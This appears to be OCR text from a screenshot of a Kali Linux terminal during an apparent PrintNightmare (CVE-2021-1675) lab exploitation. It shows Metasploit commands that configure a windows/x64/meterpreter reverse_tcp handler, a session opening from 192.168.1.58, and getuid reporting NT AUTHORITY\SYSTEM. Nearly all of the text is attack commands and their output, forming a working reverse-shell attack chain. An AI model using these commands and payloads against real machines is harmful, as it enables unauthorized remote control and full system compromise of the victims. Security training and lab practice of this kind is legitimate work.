 Print Nightmare.pdf — ...
Firefox
2
kali@kali: ~
10:22 AM
kali@kali: ~
root@kali: /opt/CVE-2021-1675
kali@kali: ~
kali@kali: ~ 238x53
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => 192.168.1.4
msf6 exploit(multi/handler) > optionshj
[-] Unknown command: optionshj.
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Sending stage (200262 bytes) to 192.168.1.58
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.58:56582) at 2021-08-08 10:22:20 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >